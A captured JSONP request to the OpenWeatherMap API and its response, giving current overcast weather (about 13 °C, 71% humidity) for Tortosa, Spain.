request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery2240001544750495529712_1768411540128&_=1768411540129
body_size: 563
content:
jQuery2240001544750495529712_1768411540128({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":13.17,"feels_like":12.4,"temp_min":13.17,"temp_max":13.21,"pressure":1018,"humidity":71,"sea_level":1018,"grnd_level":993},"visibility":10000,"wind":{"speed":1.46,"deg":311,"gust":1.22},"clouds":{"all":98},"dt":1768411408,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768375228,"sunset":1768409574},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})